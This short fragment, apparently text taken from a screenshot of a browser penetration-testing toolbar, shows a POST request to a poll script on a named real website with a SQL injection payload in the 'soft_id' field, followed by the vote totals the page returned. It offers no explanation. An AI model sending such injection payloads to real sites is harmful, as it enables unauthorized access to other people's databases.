 INT SQL XSS Encryption Encoding Other
Load URL
http://down.zdnet.com.cn/files/poll_submit.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
actionid=54&endtime=0000-00-00%2000:00:00&radio1=1&soft_id=-1 OR 3+642-642-1=0+0+0+1 --
好评：
34.2%
差评：
65.8%
共有79票
好评27票，差评52票